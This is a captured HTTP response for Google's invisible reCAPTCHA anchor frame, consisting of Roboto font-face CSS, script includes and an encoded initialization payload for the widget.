

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1&co=aHR0cHM6Ly9pbnRlcnZpbm9zLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=304hqn9vmvx
body_size: 48292
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="YBKdACXyNhUz3zo1qKdfCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="YBKdACXyNhUz3zo1qKdfCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YBKdACXyNhUz3zo1qKdfCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22J8K3HDcrY3szHCsxwrDCi0LDqg/CvcOMw6EvwpQ2w6zDisKLw61sRMOtwqvDu8OEPjTCnmbDnsKfwqA8wp0ew4Q/Ll7CtWBuw7cOfyHCiMOpEsOOSHnCumwyIMOawrsBdW8mN8ODw4bCpDUvwobDtcKWw4vDjMO1HRtWWMK4wrzCssOmdD/Cg8OHw6nChCfCg8OYwqHCtsKQwphVPg7CvMKGUcO0QCLCq8KlwonClj8VwqPDl1wZwoDCsww4wr/CoMKlwp9cw6QVworDicKdSsOQwp3DqidWw5Eqwr9ww5LDqcKtw7Y9w7JjMcOgJCzDtk/DosOow7ABw7gQw4Yow4ofUSxFA8KIMsKbwpU3Cl7DpyPDo8OVQ10PEsK+IWZmw4skw7vDicOqw7bCg8K0BMK3TsOKX03DvcK2J8KVw5jCncOSDsO1wqXCl1LDk2/DrTPDqio5KMKiB8O1dAfDgcKLE2Ybw4zCtATCjmkuwr/[base64]/CrnUyFXrDgcK2OcO6YS/DrGtQKcKVwp1sMgnCjBZLw5pow7DCncO5wq1DXWzCph/CvSg6w4fDkj0Xwq/Dm19iwqXCjUlBw5jCnCs0wqwXw5cIwqcLw51Hw7whIcKAwqLDv0XCg8OqI8KERMKYwrzCgTBBSSEdY8KDw4TCoMOGHMKGwplywoARGihaworCkl4Aw7fCqixcw7vClkFLw5ELw47DlgUfwocZw6TCtsKHbnzDnAZPacOcXcKLwo3CisO2dgsIDMOhw67CvAnDlcKaw6/DtsO7d8KQFS0UZQgfw47Cg194w4/DpMKYwphqwqspwrjCoi/[base64]/V8K4w4HCtcOdNwvDp8Kow7YDKVTCpm3DqyQ7PcOXcHAPw73ClmzCrcONFzrCrwVSw4FiwoDClMKqw4bCncKXewbCnA/Cm8Kyw5/[base64]/esOCwoHDhWxJw6V4w50fw5c5wpTCg8KJKRXDtsKewowyw4PDrlQowqNRA3IVTkjCr1vCskM8wr8nQ8OuBQsrw67CnMOXwpLDgX8lAMOVw5NcVlEDwr/Cv8K8wofDhsOYwoLCqcOAw4bDp8KxUHIrwpXCujB3DAPDuMOCIsOyw4PDi8Oew5lLw6zCjMKTwrrDhcK9B2LCnwNxw5XCs0bDqB7DvcO6wqVJbsKHdMOAGhLCq1Q0w6XCr8K/wqVlwrjCjsKLw4XDoBILAcOpw6HDicKMw4w8BsOuRS7Ck8OwLX/[base64]/DtMOew5bDnEPCjQPCpsKtBiRHwoFIa1LCisOLw6TCknXDqXXDtMOHPiZ+wo89w7QIaCEmWnIJUzFxGsKHIcORMsKnwrLCvyfCt8OGw591SCVfDnHCs0sCw43Co8OOw7rCkEpRwqHDnhVSw4/CrStyw5AcZMKowrpbBsKYw41oTxwfw63DqkpfI1EDV8K9w4BCRiI8HMK0aw7DscKAJ3HCq8K8MsOPAl7DrcKxw5dTM8Kiw4BNwq/Dr3RKw4DCt1TDmWnCpcKqw6HCqDlgJ8O8w44mZDPCscKcMTsDwpwYLcORbxZGdMOWwqhHecKNw67Drl/Ci8KgwqoXw49TC8Olw6MTWUg+cD9Rw6YtVTHDvkZBw4jDtMKBfnIPR8KXP8KMPyR2w7fChXx1bhdHIsKnwpzDmisAwppSw6tjN2rDhnrCosKxCMKMwqLDq8OHwqnDk8OtJj/Cn8KTdRjCqMODwoluwqbDvsK8w4V+YsKpwqFJwrYMwqXDuHEBw45QQsOzwqQaI8KFw5zCk8OWw4QVw7fDmMKNeMKiw5xwwoXChy8PBcOiw5MOw4/Cg1fCrVvDhxkSwo1RT2rCukzDpSAyw6PDncKLSh9lwrRqK1jDicOVw4/DhCzDugjDsSjCq8OrwqVsw70Tw7zCpmnCpsKKSMOHw5wQOHxPw7pLwoJ7eW9/RMKpw69awo3DhCEAwp7Co0PCv3nCilRPwq3CicKRw7HCqS09wrxiw7FcOcOAwqPDk8OWwqXDosK7WHxbwp/[base64]/DoMOnFS7DmcONwrcwwpcdw4hmGMOTa1F8KsKeZsKxGcO0DRTDtEkFw5LDk3Qyw5dxwpQuw6HCkmYNH8Oaw4PDong5w6/CgmXCtMKwGC7DgsONMBt0YVFSX8KlworCtmTCjcOOwo7DtyTDn8O9Uz7DmRRUw71vw6lLwr/CkcKWwo4zFMKRXgjCnDXDuzLCp0TDjAM2w4LCiMKXNDFMw5AJf8OWwqsrc8OEYGV8SMOuBsOzfcOYwpPCrGLCilYQL8OWHxjCgsKuwpzDvDpAwpc+GMO8OsKcw7fDjSIvw4nDmHMFw6bCjsKKw7PDkMO2w6zDng/DjnkEw7PCrRzDoMKGMHk3w6/[base64]/CpgfDswLCrA8sw6TDs8KmwrRmbWZ+wpPChAHCj8KFAENtw7BMfsOCw7I+wqEiw7rDtl/Ck24Hw5ZmwrEiw4vDncOAwpbDicKGw5kCC8KIwqrCuRrDm8ODeQ3Co27Cm8OwG0TCtcKGZ3XCoMONwo4RJHQFw6vDhlEwF8ODC8OFwr/CkxbCu8KaecOAwr/Dnxd5KRXCtz7Dv8OBwpl8wrnClsOIwozDrSDDusKbwofDqj53w77Co1TDhsOUGAk5Wh7Ds8OJJTzCr8KnwpEWw6XCqF0iw6x6w4DCki/CssKlw6rChsOrQ8KWGcKzd8O+NcOGwphkdsOAwpnDuWNtC8OOHMKNf8KQMMOMASXDvsK4wrgsexnCi3zDmsOOw4nCjREmwotqwq/DgTbCglBYwp/Du8Kyw7/[base64]/Ck8K6ZVoFw4bCocKjwqBKK8O1wqpmSy/[base64]/CocOMRcO8L34Jw5VWesKeBMOFw61Nw5DCu8OCTQc1w4UVwoPCqi3Cs8OadsK6AyXDq8KmwrdUwr9Bw6fCiXfCnXlew6MIdxbDkD8XEc